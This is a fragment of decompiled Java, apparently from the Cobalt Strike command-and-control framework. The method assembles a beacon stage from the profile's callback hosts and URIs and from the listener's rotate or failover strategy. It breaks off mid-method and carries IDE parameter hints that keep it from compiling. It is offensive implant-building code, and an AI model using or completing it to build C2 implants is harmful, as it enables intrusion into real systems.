 protected byte[] exportBeaconStage(int var1, String var2, boolean var3, boolean var4, String var5) {
    try {
        long var6 = System.currentTimeMillis();
        byte[] var8 = SleevedResource.readResource(var5);
        String[] var9 = this.c2profile.getString( s: ".http-get.uri").split( regex: " ");
        String[] var10 = var2.split( regex: ",\\s*");
        LinkedList var11 = new LinkedList();

        for(int var12 = 0; var12 < var10.length; ++var12) {
            var11.add(var10[var12]);
            var11.add(CommonUtils.pick(var9));
        }

        String var28 = this.listener.getStrategy();
        int var13 = BeaconConstants.getStrategyID(var28);
        if (var28.startsWith("rotate") || var28.startsWith("failover")) {
            var13 = 2;
        }

        int var14 = -1;
        if (var28.startsWith("rotate")) {
            var14 = BeaconConstants.parseStrategyForNumber(var28, s1: "rotate");
        }

        int var15 = -1;
        if (var28.equals("failover")) {
            var15 = 0;
        } else if (var28.startsWith("failover") && var28.endsWith("x")) {
            var15 = BeaconConstants.parseStrategyForNumber(var28, s1: "failover");
        }